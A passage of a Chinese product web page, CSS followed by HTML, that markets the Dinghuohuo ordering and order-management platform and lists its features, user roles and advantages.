.g-main-container .box6 .rz-list .rz-item.item1 {
	left: 0;

}

.g-main-container .box6 .rz-list .rz-item.item2 {
	left: 20%;
}

.g-main-container .box6 .rz-list .rz-item.item3 {
	left: 40%;
}

.g-main-container .box6 .rz-list .rz-item.item4 {
	left: 60%;
}

.g-main-container .box6 .rz-list .rz-item.item5 {
	left: 80%;
}

.g-main-container .box6 .rz-list .rz-item.item1,
.g-main-container .box6 .rz-list .rz-item.item3,
.g-main-container .box6 .rz-list .rz-item.item5 {
	top: 200px;
}

.g-main-container .box6 .rz-list .rz-item.item2,
.g-main-container .box6 .rz-list .rz-item.item4 {
	top: 260px;
}

.g-base-box.box3 .box3-list{
	overflow: hidden;
	margin-top: 50px;
}
.g-base-box.box3{
	text-align: center;
}
.g-base-box.box3 .box3-img-box{
	display: inline-block;
	position: relative;
	margin-top:50px;
}
.g-base-box.box3 .box3-img-box .img-pc{
	display: block;
	width:100%;
	height:100%;
}
.g-base-box.box3 .box3-img-box .img-wx{
	position: absolute;
	right: 115px;
	bottom:30px;
	z-index: 20;
}
.g-base-box.box3 .box3-img-box .img-applet{
	position: absolute;
	right:0px;
	bottom:30px;
}
.g-base-box.box3 .box3-list li{
	width:360px;
	height:200px;
	float:left;
	margin:0 20px;
	position: relative;
}
.g-base-box.box3 .box3-list li img{
	width:100%;
	height:100%;
}


.news-helper-container{
	background: #fff;
	width:1100px;
	margin:0 auto;
	padding:50px 0;
	overflow: hidden;
}
.news-helper-container .news-box,
.news-helper-container .helper-box{
	width:48%;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
}
.news-helper-container .news-box{
	margin-right: 4%;
}
.news-helper-container .news-box .title,
.news-helper-container .helper-box .title{
	line-height: 50px;
	height:50px;
	border-bottom: 1px solid #ccc;
	margin:0;
}
.news-helper-container .news-box .title span,
.news-helper-container .helper-box .title span{
	padding-left: 10px;
	border-left:5px solid #555;
	font-size:18px;
	color:#555;
}
.news-helper-container .helper-box .title a,.news-helper-container .news-box .title a{
	float:right;
	margin-right: 10px;
	font-size:12px;
	line-height: 24px;
	margin-top:13px;
}
.news-helper-container .news-list li,
.news-helper-container .helper-list li{
	line-height: 40px;
	height:40px;
	border-bottom:1px solid #ddd;
	color:#999;
	padding-left:20px;
}
.news-helper-container .news-list li a,
.news-helper-container .helper-list li a{
	color:#666;
	font-size:14px;
	display: inline-block;
	max-width:80%;
	overflow: hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	white-space:nowrap;
}
.news-helper-container .news-list li span,
.news-helper-container .helper-list li span{
	font-size:12px;
	line-height: 40px;
	color:#999;
	float:right;
}
.news-helper-container .news-list li a:hover,
.news-helper-container .helper-list li a:hover{
	color:#3598DC;
}
.box7 .img-container img{
	display: block;
	margin-left:-360px;
}
.box8 .advantage-list{
	width:1000px;
	margin:50px auto 0;
	/* overflow: hidden;*/
}
.box8 .advantage-list:after{
	content:"";
	display: block;
	clear: both;
}
.box8 .advantage-list li{
	width:300px;
	height:200px;
	position: relative;
	margin-right: 50px;
	float:left;
	box-shadow: 0 0 10px 2px rgba(0,0,0,.4);
}
.box8 .advantage-list li img{
	width:100%;
	height:100%;
}
.box8 .advantage-list li:nth-child(3n+0){
	margin-right: 0;
}
.box8 .advantage-list li .title{
	position: absolute;
	bottom: 0;
	left:0;
	text-align: center;
	width:100%;
	color:#fff;
	line-height: 40px;
	font-size:16px;
	background: rgba(0,0,0,.4);
}
/*我们的优势*/
.rrshop-advantage {
	padding-top: 60px;
	background: url(/public/theme/default/public/images/index/adv-banner.png) no-repeat center 0;
}

.rrshop-advantage .content {
	text-align: center;
	margin-top: 15px;
	overflow: hidden;
}

.rrshop-advantage .tab {
	width: 300px;
	height: 34px;
	border: 1px solid #00aeff;
	margin: 0 auto;
	line-height: 34px;
	color: #fff;
	cursor: pointer;
	overflow: hidden;
}

.rrshop-advantage .tab > .tab-adv {
	width: 50%;
	float: left;
	color: #52befe;
}

.rrshop-advantage .tab > .active {
	background: #00aeff;
	color: #fff;
}

.rrshop-advantage .adv-ul {
	margin-right: -64px;
}

.rrshop-advantage .adv-ul > li {
	width: 252px;
	height:390px;
	overflow: hidden;
	float: left;
	margin-top: 90px;
	margin-right: 64px;
	color: #969696;
	font-size: 15px;
	line-height: 24px;
}
.rrshop-advantage .adv-ul > li>img{
	width: 100%;
}
.rrshop-advantage .adv-ul > li > h4 {
	font-size: 19px;
	color: #444;
	margin: 25px 0;
}

.rrshop-advantage .wrapper .bottom {
	padding-top: 90px;
	padding-bottom: 50px;
	overflow: hidden;
}

.rrshop-advantage .num-ul > li {
	width: 240px;
	float: left;
	color: #fff;
	text-align: center;
	margin: 50px 80px 80px;
}

.rrshop-advantage .num-ul > li > span {
	font-size: 65px;
	font-weight: lighter;
}

.rrshop-advantage .num-ul .add {
	font-size: 30px;
	font-weight: lighter;
	position: absolute;
}

.rrshop-advantage .num-ul > li > h4 {
	margin-top: 40px;
}
.wrapper .title > h3 {
	font-size: 38px;
	line-height: 38px;
	color: rgb(51, 51, 51);
	margin: 0;
	text-align: center;
}
.wrapper .title > p {
	font-size: 15px;
	line-height: 45px;
	color: #969696;
	text-align: center;
}

.wrapper .title > p > span {
	padding-bottom: 15px;
	border-bottom: 1px solid #00aeff;
}
.wt-carousel1-box .carousel-list .carousel-item img{
	width:auto;
	height:100%;
	position: relative;
	left:50%;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%);

}
.d-arc-box{
	width: 608px;
	height: 456px;
	margin: 190px auto 110px;
	background: url('/public/theme/default/public/images/index/dhh-pc.png') no-repeat center center;
	position: relative;
	left: -80px;
}
.d-arc-ul{
	position: relative;
	height: 100%;
}
.d-arc-ul>li.d-arc-item{
	width: 56px;
	height: 56px;
	position: absolute;
}
.d-arc-ul>li.d-arc-item .logo{
	width: 56px;
	height: 56px;
	position: absolute;
	transition:all .2s;
}
.d-arc-item .content{
	position: absolute;
	white-space: nowrap;
}
.d-arc-ul>li.item1{
	bottom: 140px;
	left: 146px;
}
.d-arc-ul>li.item2{
	top: 100px;
	left: 160px;
}
.d-arc-ul>li.item3{
	left: 296px;
	top: -16px;
}
.d-arc-ul>li.item4{
	right: -10px;
	top: 130px;
}
.d-arc-ul>li.item5{
	bottom: 140px;
	right: -10px;
}
.d-arc-ul>li.item1 .content{
	right: 80px;
	bottom: -5px;
}
.d-arc-ul>li.item2 .content {
	right: 82px;
	bottom: 8px;
}
.d-arc-ul>li.item3 .content {
	right: 80px;
	bottom: 10px;
}
.d-arc-ul>li.item4 .content {
	left: 80px;
	top: -10px;
}
.d-arc-ul>li.item5 .content {
	left: 80px;
	bottom: -5px;
}
.d-arc-ul>li.item4 .title,.d-arc-ul>li.item5 .title{
	text-align: left;
}
.d-arc-ul>li.item4 .text,.d-arc-ul>li.item5 .text{
	text-align: left;
}
.d-arc-ul>li .logo{
	background: url("/public/theme/default/public/images/index/index-spirit.png")no-repeat;
}
.d-arc-ul>li.item1 .logo{
	background-position: -112px 0;
}
.d-arc-ul>li.item2 .logo{
	background-position: -56px 0;
}
.d-arc-ul>li.item3 .logo{
	background-position: 0 0;
}
.d-arc-ul>li.item4 .logo{
	background-position: -224px 0;
}
.d-arc-ul>li.item5 .logo{
	background-position: -168px 0;
}
.d-arc-item .title{
	font-size: 23px;
	color: #00aef3;
	text-align: right;
	font-weight: normal;
}
.d-arc-item .text{
	font-size: 14px;
	color: #999;
	text-align: right;
}
.d-arc-item:hover .logo{
	transform:scale(1.2) ;
	-webkit-transform:scale(1.2) ;
	-moz-transform: scale(1.2);
}
.scenario-wp{
	width: 1200px;
	margin: 0 auto;
	/*overflow: hidden;*/
}
.scenario-wp:after{
	content:"";
	display: block;
	width:100%;
	overflow: hidden;
	clear: both;
}
.sc-ul>li{
	width: 200px;
	margin: 0 20px 100px;
	float: left;
	text-align: center;
}
.sc-ul>li>h3{
	color: #00aef3;
	font-size: 20px;
	font-weight: 600;
}
.sc-ul>li>p{
	color: #999;
	font-size: 14px;
}
.dhh-bg .g-base-box .g-base-title{
	color: #f0f0f0;
}
.dhh-bg{
	background: url("/public/theme/default/public/images/index/pc-bg.png");
	animation: tras 10s linear infinite;
	-webkit-animation: tras 10s linear infinite;
}
@keyframes tras{
	0%{
		background-position: 0 0;
	}
	50%{
		background-position: -20px 0;
	}
	100%{
		background-position: 0 0;
	}
}

@-webkit-keyframes tras{
	0%{
		background-position: 0 0;
	}
	50%{
		background-position: -20px 0;
	}
	100%{
		background-position: 0 0;
	}
}
@keyframes boom{
	0%{
		opacity:0;
		transform:scale(.85);
	}
	20%{
		opacity: 1;
		transform:scale(1.0);
	}
	40%{
		opacity:.5;
		transform:scale(1.1);
	}
	60%{
		opacity:1;
		transform:scale(1.0);
	}
	80%{
		opacity:1;
		transform:scale(1.05)
	}
	100%{
		opacity:1;
		transform:scale(1);
	}
}

@-webkit-keyframes boom{
	0%{
		opacity:0;
		-webkit-transform:scale(.85);
	}
	20%{
		opacity: 1;
		-webkit-transform:scale(1.0);
	}
	40%{
		opacity:.5;
		-webkit-transform:scale(1.1);
	}
	60%{
		opacity:1;
		-webkit-transform:scale(1.0);
	}
	80%{
		opacity:1;
		-webkit-transform:scale(1.05)
	}
	100%{
		opacity:1;
		-webkit-transform:scale(1);
	}
}
.dhh-slide-box{
	padding-top: 80px;
	overflow:hidden;
}
.dhh-slide{
	width: 1176px;
	height:682px;
	margin: 0 auto 90px;
	background: url("/public/theme/default/public/images/index/dhh-pc-bg.png") no-repeat;
	position: relative;
}
.dhh-slide .swiper-container{
	width: 887px;
	padding-top:35px;
}
.dhh-slide .swiper-button-prev {
	background:url("/public/theme/default/public/images/index/left-b.png") no-repeat !important;
	left: 0;
}
.dhh-slide .swiper-button-next {
	background:url("/public/theme/default/public/images/index/right-b.png") no-repeat !important;
	right: 11px;
}
.dhh-slide .swiper-button-white{
	width: 38px;
	height: 60px;
}
.dhh-slide-box>h2{
	text-align: center;
	margin-bottom: 20px;
}
.dhh-slide-box .g-title-describe{
	margin-top: 25px;
	font-size: 16px;
	display: block;
	line-height: 24px;
	padding: 0 40px;
}
.us-advantage{
	background: #63a8eb;
	padding: 50px 0 70px;
}

.us-advantage .title > h3 {
	font-size: 38px;
	line-height: 38px;
	color: #fff;
	margin: 0;
	text-align: center;
}
.us-advantage .title > p {
	font-size: 15px;
	line-height: 45px;
	color: #fff;
	text-align: center;
}
.ad-ul{
	width: 1200px;
	margin: 30px auto;
	overflow: hidden;
}
.ad-ul>li{
	background: #fff;
	width: 285px;
	height: 320px;
	text-align: center;
	box-shadow: 0 0 1px rgba(0,0,0, .2);
	padding-top: 30px;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}
.ad-ul .ad-item{
	/*background: url("/public/theme/default/public/images/index/666.png") no-repeat bottom;*/
	width: 258px;
	margin: 0 auto;
	height: 170px;
	position: relative;
}
.ad-ul .ad-item>h3{
	color: rgb(102,102,102);
	font-size: 19px;
}
.ad-ul .ad-item .bottom-line{
	height:2px;
	background: #ddd;
	position: absolute;
	left:0;
	bottom:0;
	width:100%;
}
.ad-ul .ad-item .bottom-line:before{
	content:"";
	position: absolute;
	width:7px;
	height:7px;
	background:#ddd;
	border-radius: 50%;
	-webkit-border-radius:50%;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
}
.ad-ul .ad-item .img{
	display: block;
	width:100px;
	height:100px;
	margin:0 auto;
	background: url('/public/theme/default/public/images/index/index-spirit.png')no-repeat;
	border-radius:50%;
	-webkit-border-radius:50%;
	overflow:hidden;
	/*transition:all .5s linear;
	-webkit-transition:all .5s linear;*/
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.ad-ul li:hover .ad-item .img{
	box-shadow: 0 0 0 6px #E46160 inset;
	animation:boom .5s;
	-webkit-animation:boom .5s;
}
.ad-ul li:hover .ad-item h3{
	color:#E46160;
}

.ad-ul li:hover .ad-item .bottom-line,
.ad-ul li:hover .ad-item .bottom-line:before{
	background:#E46160;
}
.ad-ul .ad-item.item1 .img{
	background-position:-380px 0
}
.ad-ul .ad-item.item2 .img{
	background-position:-480px 0
}
.ad-ul .ad-item.item3 .img{
	background-position:-580px 0
}
.ad-ul .ad-item.item4 .img{
	background-position:-680px 0
}
.ad-ul .ad-item.item5 .img{
	background-position:-780px 0
}
.ad-ul .ad-item.item6 .img{
	background-position:-880px 0
}
.ad-ul .ad-item.item7 .img{
	background-position:-980px 0
}
.ad-ul .ad-item.item8 .img{
	background-position:-280px 0
}
.ad-ul>li>p{
	padding: 20px 16px;
	color: #666;
}

</style>
<link rel="stylesheet" href="/public/theme/default/public/css/swiper.min.css">
<!--<section id="banner-container">
	<div class="swiper-container">
		<div class="swiper-wrapper">
			
			<div class="swiper-slide swiper-no-swiping">
				<a href="http://www.dinghuohuo.cn/show.html"  title="1">
					<img src="/public/uploads/images/2018/01/20180106102236100.jpg" style="height: 500px">
				</a>
			</div>
			
			<div class="swiper-slide swiper-no-swiping">
				<a href="http://www.dinghuohuo.cn/show.html"  title="2">
					<img src="/public/uploads/images/2018/01/20180106102331185.jpg" style="height: 500px">
				</a>
			</div>
			
			<div class="swiper-slide swiper-no-swiping">
				<a   title="3">
					<img src="/public/uploads/images/2018/01/20180108090137126.jpg" style="height: 500px">
				</a>
			</div>
			
			<div class="swiper-slide swiper-no-swiping">
				<a href="http://www.dinghuohuo.cn/show.html"  title="4">
					<img src="/public/uploads/images/2018/01/20180108090145178.jpg" style="height: 500px">
				</a>
			</div>
			
			<div class="swiper-slide swiper-no-swiping">
				<a href="http://www.dinghuohuo.cn/show.html"  title="5">
					<img src="/public/uploads/images/2018/01/20180124164634109.jpg" style="height: 500px">
				</a>
			</div>
					</div>

		<div class="swiper-button-prev swiper-button-white" style="background-color:rgba(0,0,0,.4);width:35px;height:65px;"></div>
		<div class="swiper-button-next swiper-button-white" style="background-color:rgba(0,0,0,.4);width:35px;height:65px;"></div>
		<div class="swiper-pagination swiper-pagination-white"></div>
	</div>
</section>-->		<!--前进 && 后退  按钮-->
<section class='g-main-container'>
	<div class="g-base-box box1">
		<h2 class="g-base-title wow fadeInUp" style="font-weight: normal;">订货货，企业专属的全网渠道营销互动订货订单管理平台（微信公众号、小程序、<span style="font-weight: bold">Web</span>电脑站、<span style="font-weight: bold">APP</span>）
			<span class="g-title-describe c999">
				订货货帮助企业快速构建全网渠道营销互动订货订单管理平台，一键部署小程序、微信公众号、WEB电脑站、APP。围绕企业与下游客户全渠道业务流程设计，以订单处理为核心，实现在商品管理、分销管控、代理商经销商管理、商品促销、订单处理、库存采购、资金对账、支付物流、决策分析等业务环节的全面电子商务化；实时数据决策，升级传统渠道批发环节，让你的生意不再难做！
			</span>
		</h2>
		<div class="d-arc-box" data-wow-duration=".5s" data-wow-offset='200'>
			<ul class="d-arc-ul">
				<li class="d-arc-item item1 wow fadeInLeft" data-wow-delay="1s">
					<a href="http://www.dinghuohuo.cn/product">
						<dl class="content">
							<dt class="title">管订单</dt>
							<dd class="text">告别错单、漏单、拖单，移动订货</dd>
							<dd class="text">全程跟踪，提升提货效率</dd>
						</dl>
						<i class='logo'></i>
					</a>
				</li>
				<li class="d-arc-item item2 wow fadeInLeft" data-wow-delay=".8s">
					<a href="http://www.dinghuohuo.cn/product">
						<dl class="content">
							<dt class="title">管客户</dt>
							<dd class="text">客户信息了如指掌，订货价格灵活设置，支持</dd>
							<dd class="text">分区分级管理。管好客户，就这么简单</dd>
						</dl>
						<i class='logo'></i>
					</a>
				</li>
				<li class="d-arc-item item3 wow fadeInUp" data-wow-delay=".6s">
					<a href="http://www.dinghuohuo.cn/product">
						<dl class="content">
							<dt class="title">管库存</dt>
							<dd class="text">库存数量一目了然，库存明细实时查询</dd>
							<dd class="text">更有上下限实时报警，库存管理更高效</dd>
						</dl>
						<i class='logo'></i>
					</a>
				</li>
				<li class="d-arc-item item4 wow fadeInRight" data-wow-delay=".8s">
					<a href="http://www.dinghuohuo.cn/product">
						<dl class="content">
							<dt class="title">管销售</dt>
							<dd class="text">灵活划分销售区域，销售数据实时呈现。</dd>
							<dd class="text">拜访管理，业务员代下单，管好销售，有业绩</dd>
						</dl>
						<i class='logo'></i>
					</a>
				</li>
				<li class="d-arc-item item5 wow fadeInRight" data-wow-delay=".9s">
					<a href="http://www.dinghuohuo.cn/product">
						<dl class="content">
							<dt class="title">做促销</dt>
							<dd class="text">全面展示商品，灵活设置新品清库买赠、打折...</dd>
							<dd class="text">多种手段、高端促销</dd>
						</dl>
						<i class='logo'></i>
					</a>
				</li>
			</ul>

		</div>
		<!--<div class="w-arc-box">-->
			<!--<ul class="w-arc-list">-->
				<!--<li class="w-arc-item item1">-->
					<!--<a href="http://www.dinghuohuo.cn/product">-->

						<!--<dl class="content">-->
							<!--<dt class="title">管订单</dt>-->
							<!--<dd class="text">告别错单、漏单、拖单，移动订货</dd>-->
							<!--<dd class="text">全程跟踪，提升提货效率</dd>-->
							<!--</dl>-->
							<!--<i class='icon'></i>-->
							<!--</a>-->
							<!--</li>-->
							<!--<li class="w-arc-item item2">-->
								<!--<a href="http://www.dinghuohuo.cn/product">-->

									<!--<dl class="content">-->
										<!--<dt class="title">管客户</dt>-->
										<!--<dd class="text">客户信息了如指掌，订货价格灵活设置，支持</dd>-->
										<!--<dd class="text">分区分级管理。管好客户，就这么简单</dd>-->
										<!--</dl>-->
										<!--<i class='icon'></i>-->
										<!--</a>-->
										<!--</li>-->
										<!--<li class="w-arc-item item3">-->
											<!--<a href="http://www.dinghuohuo.cn/product">-->

												<!--<dl class="content">-->
													<!--<dt class="title">管库存</dt>-->
													<!--<dd class="text">库存数量一目了然，库存明细实时查询</dd>-->
													<!--<dd class="text">更有上下限实时报警，库存管理更高效</dd>-->
													<!--</dl>-->
													<!--<i class='icon'></i>-->
													<!--</a>-->
													<!--</li>-->
													<!--<li class="w-arc-item item4">-->
														<!--<a href="http://www.dinghuohuo.cn/product">-->

															<!--<dl class="content">-->
																<!--<dt class="title">管销售</dt>-->
																<!--<dd class="text">灵活划分销售区域，销售数据实时呈现。</dd>-->
																<!--<dd class="text">拜访管理，业务员代下单，管好销售，有业绩</dd>-->
																<!--</dl>-->
																<!--<i class='icon'></i>-->
																<!--</a>-->
																<!--</li>-->
																<!--<li class="w-arc-item item5">-->
																	<!--<a href="http://www.dinghuohuo.cn/product">-->

																		<!--<dl class="content">-->
																			<!--<dt class="title">做促销</dt>-->
																			<!--<dd class="text">全面展示商品，灵活设置新品清库买赠、打折...</dd>-->
																			<!--<dd class="text">多种手段、高端促销</dd>-->
																			<!--</dl>-->
																			<!--<i class='icon'></i>-->
																			<!--</a>-->
																			<!--</li>-->
																			<!--</ul>-->
																			<!--</div>-->

																		</div>
																		<div class="scenario-box">
																			<div class="scenario-wp">
																				<ul class="sc-ul">
																					<li>
																						<img data-wow-offset='350'  alt="财务总监" class="lazy wow fadeInDown"  data-wow-delay="1.8s">
																						<div data-wow-offset='130' class="wow fadeInUp" data-wow-delay="1.8s">
																							<h3 >财务总监</h3>
																							<p >便捷移动支付，资金快速回笼，账务对账一目了然</p>
																						</div>
																					</li>
																					<li>
																						<img data-wow-offset='350'  alt="IT主管" class="lazy wow fadeInDown" data-wow-delay=".6s">
																						<div data-wow-offset='130' class="wow fadeInUp" data-wow-delay=".6s">
																							<h3>IT主管</h3>
																							<p>随时随地处理业务，工作效率大大提升</p>
																						</div>
																					</li>
																					<li>
																						<img data-wow-offset='350'  alt="订单审核员" class="lazy wow fadeInDown">
																						<div data-wow-offset='130' class="wow fadeInUp">
																							<h3>订单审核员</h3>
																							<p>避免错单漏单，有效降低沟通成本，提高订单效率</p>
																						</div>
																					</li>
																					<li>
																						<img data-wow-offset='350'  alt="企业老板" class="lazy wow fadeInDown" data-wow-delay="1.2s">
																						<div data-wow-offset='130' class="wow fadeInUp" data-wow-delay="1.2s">
																							<h3>企业老板</h3>
																							<p>实时掌握公司运营，扩宽客户分销渠道</p>
																						</div>
																					</li>
																					<li>
																						<img data-wow-offset='350'  alt="销售总监" class="lazy wow fadeInDown" data-wow-delay="2.4s">
																						<div data-wow-offset='130' class="wow fadeInUp" data-wow-delay="2.4s">
																							<h3>销售总监</h3>
																							<p>销售业绩实时呈现，灵活制定分销价格体系</p>
																						</div>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<!--<div class="wt-carousel1-box box2">-->
																			<!--<div class="carousel-wrapper">-->
																				<!--<ul class="carousel-list">-->
																					<!--<li class="carousel-item">-->
																						<!--<img data-original="/public/theme/default/public/images/index/roles-first.jpg" class="lazy" title="企业老板"/>-->
																						<!--<div class="content">-->
																							<!--<em class="title">我是企业老板，正在使用订货货</em>-->
																							<!--<p class="text">实时掌握公司运营，拓宽客户分销渠道</p>-->
																							<!--<a href="http://www.dinghuohuo.cn/product" class="btn-see-more">查看详情</a>-->
																							<!--</div>-->
																							<!--</li>-->
																							<!--<li class="carousel-item">-->
																								<!--<img data-original="/public/theme/default/public/images/index/roles-second.jpg" class="lazy" title="销售总监"/>-->
																								<!--<div class="content">-->
																									<!--<em class="title">我是销售总监，正在使用订货货</em>-->
																									<!--<p class="text">销售业绩实时呈现，灵活制定分销价格体系</p>-->
																									<!--<a href="http://www.dinghuohuo.cn/product" class="btn-see-more">查看详情</a>-->
																									<!--</div>-->
																									<!--</li>-->
																									<!--<li class="carousel-item">-->
																										<!--<img data-original="/public/theme/default/public/images/index/roles-third.jpg" class="lazy" title="财务总监"/>-->
																										<!--<div class="content">-->
																											<!--<em class="title">我是财务总监，正在使用订货货</em>-->
																											<!--<p class="text">便捷移动支付，资金快速回笼，财务对账一目了然</p>-->
																											<!--<a href="http://www.dinghuohuo.cn/product" class="btn-see-more">查看详情</a>-->
																											<!--</div>-->
																											<!--</li>-->
																											<!--<li class="carousel-item">-->
																												<!--<img data-original="/public/theme/default/public/images/index/roles-fourth.jpg" class="lazy" title="IT主管"/>-->
																												<!--<div class="content">-->
																													<!--<em class="title">我是IT主管，正在使用订货货</em>-->
																													<!--<p class="text">随时随地处理业务，工作效率大大提升</p>-->
																													<!--<a href="http://www.dinghuohuo.cn/product" class="btn-see-more">查看详情</a>-->
																													<!--</div>-->
																													<!--</li>-->
																													<!--<li class="carousel-item">-->
																														<!--<img data-original="/public/theme/default/public/images/index/roles-fifth.jpg" class="lazy" title="订单审核员"/>-->
																														<!--<div class="content">-->
																															<!--<em class="title">我是订单审核员，正在使用订货货</em>-->
																															<!--<p class="text">避免漏单错单，有效降低沟通成本，提高订单效率</p>-->
																															<!--<a href="http://www.dinghuohuo.cn/product" class="btn-see-more">查看详情</a>-->
																															<!--</div>-->
																															<!--</li>-->
																															<!--</ul>-->
																															<!--</div>-->
																															<!--<div class="pagination-container">-->
																																<!--<div class="box">-->
																																	<!--<ul class="pagination-real-list">-->
																																		<!--<li class="item current">我是企业老板</li>-->
																																		<!--<li class="item">我是销售总监</li>-->
																																		<!--<li class="item">我是财务总监</li>-->
																																		<!--<li class="item">我是IT主管</li>-->
																																		<!--<li class="item">我是订单审核员</li>-->
																																		<!--</ul>-->
																																		<!--<ul class="pagination-virtual-list">-->
																																			<!--<li class="item">我是企业老板</li>-->
																																			<!--<li class="item">我是销售总监</li>-->
																																			<!--<li class="item">我是财务总监</li>-->
																																			<!--<li class="item">我是IT主管</li>-->
																																			<!--<li class="item">我是订单审核员</li>-->
																																			<!--</ul>-->
																																			<!--</div>-->
																																			<!--<i class="icon-tip"></i>-->
																																			<!--</div>-->
																																			<!--</div>-->

																																			<div class="dhh-bg">
																																				<div class="g-base-box box3">
																																					<h2 class="g-base-title  wow bounce" data-wow-offset="200">多渠道订货
																																						<span class="g-title-describe">
																																							PC端、微信公众号、小程序端，随时随地订货，随时随地掌握动态
																																						</span>
																																					</h2>
																																					<div class="box3-img-box  wow zoomIn" data-wow-offset="200">
																																						<img data-original="/public/theme/default/public/images/index/more-p1.png" class="lazy img-pc">
																																						<img data-original="/public/theme/default/public/images/index/more-p2.png" class="lazy img-applet">
																																						<img data-original="/public/theme/default/public/images/index/more-p3.png" class="lazy img-wx">
																																					</div>
																																				</div>
																																			</div>
																																			<div class="dhh-slide-box">
																																				<h2 class="g-base-title  wow bounce" data-wow-offset="200">企业管理全程电子商务化
																																					<span class="g-title-describe c999">
																																						从订货下单，到订单管理、资金管理、库存管理、代理商管理全部在线无纸化,让团队动作更加
																																					</span>
																																				</h2>
																																				<div class="dhh-slide  wow zoomIn" data-wow-offset="200">
																																					<div class="swiper-container">
																																						<div class="swiper-wrapper">
																																							<div class="swiper-slide swiper-no-swiping">

																																								<img src="/public/theme/default/public/images/index/order.png" style="width: 877px ;" alt="">
																																							</div>
																																							<div class="swiper-slide swiper-no-swiping">
																																								<img src="/public/theme/default/public/images/index/stock.png" style="width: 877px ;" alt="">
																																							</div>
																																							<div class="swiper-slide swiper-no-swiping">
																																								<img src="/public/theme/default/public/images/index/capital.png" style="width: 877px ;" alt="">
																																							</div>
																																							<div class="swiper-slide swiper-no-swiping">
																																								<img src="/public/theme/default/public/images/index/agent.png" style="width: 877px ;" alt="">
																																							</div>
																																						</div>
																																					</div>
																																					<div class="swiper-button-prev swiper-button-white" ></div>
																																					<div class="swiper-button-next swiper-button-white" ></div>
																																				</div>
																																			</div>
																																			<!--<div class="g-base-box box7">-->
																																				<!--<h2 class="g-base-title">企业管理全程电子商务化-->
																																					<!--<span class="g-title-describe c999">-->
																																						<!--从订货下单，到订单管理、资金管理、库存管理、代理商管理全部在线无纸化,让团队动作更加-->
																																						<!--</span>-->
																																						<!--</h2>-->
																																						<!--<div class="img-container">-->
																																							<!--<img class="lazy" data-original="/public/theme/default/public/images/index/fx-img.png">-->
																																							<!--</div>-->
																																							<!--</div>-->
																																							<div class="us-advantage">
																																								<div class="wrapper">
																																									<div class="title wow fadeInUp">
																																										<h3>我们的优势</h3>
																																										<p>选择订货货，就是选择了一个贴心的合作伙伴</p>
																																									</div>
																																								</div>
																																								<ul class="ad-ul">
																																									<li class="wow zoomIn" data-wow-offset = "550">
																																										<div class="ad-item item1">
																																											<i class="img">

																																											</i>

																																											<h3>完善基础功能</h3>
																																											<span class="bottom-line"></span>
																																										</div>
																																										<p>
																																											支持全通道收银以及无硬件收银；是微信支付服务商与支付宝服务商，平台与商家分别享受服务商福利待遇。
																																										</p>
																																									</li>
																																									<li class="wow zoomIn" data-wow-offset = "550" data-wow-delay=".5s">
																																										<div class="ad-item item2" >
																																											<i class="img">

																																											</i>
																																											<h3>独创插件模式</h3>
																																											<span class="bottom-line"></span>
																																										</div>
																																										<p>
																																											线下向向上导流，不放过任何潜在资源；解决线上用户到线下消费的转化，将存储资源的可获得的利润。
																																										</p>
																																									</li>
																																									<li class="wow zoomIn" data-wow-offset = "550" data-wow-delay="1s">
																																										<div class="ad-item item3">
																																											<i class="img">

																																											</i>
																																											<h3>提供企业账号搭建服务</h3>
																																											<span class="bottom-line"></span>
																																										</div>
																																										<p>
																																											全渠道数据整合，包括订单、财务等数据；适配图表数据分析功能并支持导出，为运营规划提供有效数据。
																																										</p>
																																									</li>
																																									<li style="margin-right: 0" class="wow zoomIn" data-wow-offset = "550" data-wow-delay="1.5s">
																																										<div class="ad-item  item4">
																																											<i class="img">

																																											</i>
																																											<h3>专属运营经理，对运营把脉</h3>
																																											<span class="bottom-line"></span>
																																										</div>
																																										<p>
																																											WiFi路由器、聚到二维码、微信营销活动等多项超涨粉房市，是消费者根本无法抗拒的强大诱惑力。
																																										</p>
																																									</li>
																																									<li class="wow zoomIn" data-wow-offset = "550" >
																																										<div class="ad-item item5">
																																											<i class="img">

																																											</i>
																																											<h3>专业服务指导</h3>
																																											<span class="bottom-line"></span>
																																										</div>
																																										<p>
																																											根据管理员身份权限，分别匹配专用管理后台；管理后台支持PC端、微信端、APP端，满足不同商家店铺运营需求。
																																										</p>
																																									</li>
																																									<li class="wow zoomIn" data-wow-offset = "550" data-wow-delay=".5s">
																																										<div class="ad-item item6">
																																											<i class="img">

																																											</i>
																																											<h3>随时在线的技术运营服务指导</h3>
																																											<span class="bottom-line"></span>
																																										</div>
																																										<p>
																																											通过会员升级规则、会员专享福利、积分获取与使用（折扣、积分商城等）等多种方式减少用户流失并促进用户的消费。
																																										</p>
																																									</li>
																																									<li class="wow zoomIn" data-wow-offset = "550" data-wow-delay="1s">
																																										<div class="ad-item item7">
																																											<i class="img">

																																											</i>
																																											<h3>完善的文档帮助系统</h3>
																																											<span class="bottom-line"></span>
																																										</div>
																																										<p>
																																											支持数据汇总，便于商家统一管理；支持设置单门店管理身份，实现一对一针对性管理的目的。
																																										</p>
																																									</li>
																																									<li style="margin-right: 0" class="wow zoomIn" data-wow-offset = "550" data-wow-delay="1.5s">
																																										<div class="ad-item item8">
																																											<i class="img">

																																											</i>
																																											<h3>强有力的技术支持</h3>
																																											<span class="bottom-line"></span>
																																										</div>
																																										<p>
																																											平台适配形式多样的优惠形式，包括优惠券、满减、折扣等，每种形式均能进行个性化设置与搭配组合。
																																										</p>
																																									</li>
																																								</ul>
																																							</div>
																																							<!--<div class="rrshop-advantage">-->
																																								<!--<div class="wrapper">-->
																																									<!--<div class="title">-->
																																										<!--<h3>我们的优势</h3>-->
																																										<!--<p>选择订货货，就是选择了一个贴心的合作伙伴</p>-->
																																										<!--</div>-->
																																										<!--<div class="content">-->
																																											<!--<div class="tab">-->
																																												<!--<div class="tab-adv active">运营服务优势</div>-->
																																												<!--<div class="tab-adv">服务优势</div>-->
																																												<!--</div>-->
																																												<!--<ul class="adv-ul">-->
																																													<!--<li>-->
